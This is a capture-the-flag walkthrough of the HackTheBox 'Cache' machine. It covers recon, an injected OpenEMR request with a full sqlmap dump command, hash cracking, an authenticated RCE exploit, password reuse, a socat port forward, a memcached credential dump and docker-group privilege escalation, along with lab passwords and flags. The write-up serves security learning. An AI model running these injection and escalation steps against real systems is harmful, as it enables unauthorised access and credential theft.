HTB{cache}
Summary
 A linux box, which is slow as hell the entry point, because the
A linux box, which is slow as hell the entry point, because the SQLi is so unestable to get the right thing.
user: get the hash via SQLi on openEMR, crack the hash, get RCE authenticated, reuse the html password on user. root: get the 2nd user password via memcached, then, abusing the docker group, start a new docker mapping the root of the /root to the docker.
recon
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-12 10:23 -04
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 10:23
Completed NSE at 10:23, 0.00s elapsed
Initiating NSE at 10:23
Completed NSE at 10:23, 0.00s elapsed
Initiating NSE at 10:23
Completed NSE at 10:23, 0.00s elapsed
Failed to resolve "cache.nmap".
Initiating Ping Scan at 10:23
Scanning 10.10.10.188 [4 ports]
Completed Ping Scan at 10:23, 0.24s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 10:23
Completed Parallel DNS resolution of 1 host. at 10:23, 0.03s elapsed
Failed to resolve "cache.nmap".
Initiating SYN Stealth Scan at 10:23
Scanning 10.10.10.188 [65535 ports]
Discovered open port 22/tcp on 10.10.10.188
Discovered open port 80/tcp on 10.10.10.188
Increasing send delay for 10.10.10.188 from 0 to 5 due to 742 out of 2473 dropped probes since last increase.
SYN Stealth Scan Timing: About 4.51% done; ETC: 10:34 (0:10:56 remaining)
SYN Stealth Scan Timing: About 5.31% done; ETC: 10:42 (0:18:08 remainin
From here we have a simple web server that serve files. The login is just javascript based.
- http://10.10.10.188/login.html
// view-source:http://10.10.10.188/jquery/functionality.js
$(function(){
var error_correctPassword = false;
var error_username = false;
function checkCorrectPassword(){
var Password = $("#password").val();
if(Password != 'H@v3_fun'){
alert("Password didn't Match");
error_correctPassword = true;
}
}
function checkCorrectUsername(){
var Username = $("#username").val();
if(Username != "ash"){
alert("Username didn't Match");
error_username = true;
}
}
$("#loginform").submit(function(event) {
/* Act on the event */
error_correctPassword = false;
checkCorrectPassword();
error_username = false;
checkCorrectUsername();
if(error_correctPassword == false && error_username ==false){
return true;
}
else{
return false;
}
});
});
Nothing too interesting.
From the author.html we can get another virtual host.
http://hms.htb/interface/login/login.php?site=default
user
Scanning this, is just an OpenEMR.
There’s an RCE, but we need creds.
There’s another SQLi on msf that hits
It is so sloow 👎
I setted up the proxy on the msf and got the query of the SQLi to let SQLmap do the work.
GET /interface/forms/eye_mag/taskman.php?action=make_task&from_id=1&to_id=1&pid=1&doc_type=1&doc_id=1&enc=1' HTTP/1.1
Host: hms.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://hms.htb/library/
Connection: close
Cookie: OpenEMR=o2qvm3ahnlvd4qu3ha093ciqsj
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
Content-Length: 0

root@Kali:~/Documentos/hackthebox/machines/cache/user# sqlmap -r $PWD/req.txt --threads=1 --dbms=mysql --batch --technique=E --random-agent --proxy=http://127.0.0.1:8080 --ignore-timeouts --timeout=30 -D openemr -T users_secure --dump

With SQLi got the hash, after the crack got the password for openemr_admin

openemr_admin:xxxxxx
Now we can use the authenticated exploit 45161.py

The shell came as www-data

Reusing the webpage password we get in as ash
ash:H@v3_fun
user.txt:f5822dbcc276936755d3eee700e7ae5b
from the config file
ash@cache:/var/www/hms.htb/public_html$ cat sites/default/sqlconf.php
<?php
// OpenEMR
// MySQL Config
$host = 'localhost';
$port = '3306';
$login = 'openemr';
$pass = '3open6emr9';
$dbase = 'openemr';
//Added ability to disable
//utf8 encoding - bm 05-2009
global $disable_utf8_flag;
$disable_utf8_flag = false;
$sqlconf = array();
global $sqlconf;
$sqlconf["host"]= $host;
$sqlconf["port"] = $port;
$sqlconf["login"] = $login;
$sqlconf["pass"] = $pass;
$sqlconf["dbase"] = $dbase;
//////////////////////////
//////////////////////////
//////////////////////////
//////DO NOT TOUCH THIS///
$config = 1; /////////////
//////////////////////////
//////////////////////////
//////////////////////////
?>
ash@cache:/var/www/hms.htb/public_html$
My shell is so ugly, so I made a port forward on the remote machine (I uploaded a socat binary), that allows me to enter to the mysql db from my machine 2
ash@cache:~/.f4d3$ ./socat tcp-listen:9001,reuseaddr,fork tcp:"127.0.0.1":3306
nothing interesting inside. There’s a process of memcached inside, with the same method as the MySQL connection. With this, we can dump the cache and stored keys:

luffy:0n3_p1ec3
We can see that luffy is member of docker group
luffy@cache:~$ ls -la
total 32
drwxr-x--- 5 luffy luffy 4096 May 12 16:58 .
drwxr-xr-x 4 root root 4096 Sep 17 2019 ..
lrwxrwxrwx 1 root root 9 May 5 11:22 .bash_history -> /dev/null
-rw-r--r-- 1 luffy luffy 220 Sep 17 2019 .bash_logout
-rw-r--r-- 1 luffy luffy 3840 Sep 18 2019 .bashrc
drwx------ 2 luffy luffy 4096 Sep 18 2019 .cache
drwx------ 3 luffy luffy 4096 Sep 18 2019 .gnupg
drwxrwxr-x 3 luffy luffy 4096 Sep 18 2019 .local
-rw-r--r-- 1 luffy luffy 807 Sep 17 2019 .profile
-rw-r--r-- 1 luffy luffy 0 Sep 17 2019 .sudo_as_admin_successful
luffy@cache:~$ id
uid=1001(luffy) gid=1001(luffy) groups=1001(luffy),999(docker)
luffy@cache:~$
With this in mind, we can execute a new privileged docker, mapping one region of the file system that interest to us, this can be the entire file system:

root.txt:a8dc189a0381d781df780ae25c276933
Got it!